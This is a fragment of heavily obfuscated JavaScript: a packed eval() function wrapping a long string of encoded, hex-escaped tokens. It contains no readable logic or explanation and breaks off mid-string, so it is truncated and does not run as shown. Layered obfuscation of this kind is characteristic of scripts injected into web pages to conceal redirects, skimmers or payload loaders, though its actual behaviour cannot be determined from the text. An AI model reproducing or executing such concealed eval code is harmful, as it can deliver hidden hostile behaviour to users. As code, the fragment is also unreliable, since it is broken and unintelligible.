eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Y\\1s\\b\\C\\1n\\1c\\1h\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\e\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\b\\b\\a\\b\\b\\a\\h\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\t\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\J\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\U\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\b\\b\\a\\c\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\t\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\p\\a\\u\\a\\k\\a\\e\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\p\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Y\\a\\f\\a\\B\\a\\N\\a\\b\\i\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\e\\a\\P\\a\\e\\a\\N\\a\\t\\a\\e\\a\\x\\a\\N\\a\\J\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\w\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\N\\a\\18\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\N\\a\\N\\a\\h\\a\\g\\a\\d\\a\\N\\a\\n\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\1a\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\x\\a\\d\\a\\l\\a\\b\\d\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\b\\o\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\Z\\a\\m\\a\\c\\a\\b\\v\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\x\\a\\f\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\n\\a\\b\\l\\a\\h\\a\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\d\\a\\n\\a\\Y\\a\\i\\a\\d\\a\\l\\a\\J\\a\\m\\a\\c\\a\\b\\v\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\q\\a\\f\\a\\h\\a\\q\\a\\c\\a\\N\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\r\\a\\b\\t\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\e\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\e\\a\\b\\b\\a\\b\\l\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\b\\a\\E\\a\\d\\a\\n\\a\\b\\b\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\b\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\b\\b\\a\\n\\a\\m\\a\\N\\a\\b\\v\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\b\\i\\a\\m\\a\\b\\15\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\r\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\m\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Y\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\r\\a\\i\\a\\b\\13\\a\\i\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\N\\a\\b\\d\\a\\m\\a\\N\\a\\b\\g\\a\\m\\a\\W\\a\\m\\a\\N\\a\\b\\c\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\12\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\n\\a\\G\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\15\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\X\\a\\f\\a\\g\\a\\C\\a\\b\\Z\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\14\\a\\f\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\x\\a\\h\\a\\g\\a\\d\\a\\N\\a\\b\\l\\a\\f\\a\\B\\a\\n\\a\\G\\a\\P\\a\\U\\a\\C\\a\\x\\a\\N\\a\\E\\a\\g\\a\\v\\a\\b\\s\\a\\i\\a\\N\\a\\b\\b\\a\\C\\a\\g\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\p\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\E\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\E\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\N\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\c\\a\\f\\a\\B\\a\\n\\a\\b\\p\\a\\P\\a\\e\\a\\l\\a\\b\\i\\a\\e\\a\\x\\a\\n\\a\\b\\s\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\r\\a\\P\\a\\n\\a\\b\\m\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\i\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\s\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\K\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\p\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\T\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\M\\a\\g\\a\\B\\a\\T\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\b\\b\\a\\N\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\M\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\M\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\T\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\Z\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\T\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\k\\a\\f\\a\\e\\a\\N\\a\\b\\f\\a\\e\\a\\x\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\i\\a\\c\\a\\s\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\b\\R\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\16\\a\\i\\a\\s\\a\\x\\a\\d\\a\\c\\a\\b\\13\\a\\m\\a\\l\\a\\b\\g\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\n\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\p\\a\\u\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\h\\a\\u\\a\\N\\a\\O\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\x\\a\\d\\a\\N\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\l\\a\\b\\12\\a\\k\\a\\c\\a\\b\\o\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\k\\a\\e\\a\\11\\a\\c\\a\\O\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\x\\a\\n\\a\\18\\a\\k\\a\\e\\a\\11\\a\\l\\a\\b\\m\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\15\\a\\P\\a\\N\\a\\Y\\a\\b\\18\\a\\v\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\N\\a\\b\\w\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\n\\a\\b\\v\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\G\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\N\\a\\l\\a\\P\\a\\N\\a\\p\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\n\\a\\L\\a\\v\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\l\\a\\b\\m\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\N\\a\\b\\y\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\D\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\x\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\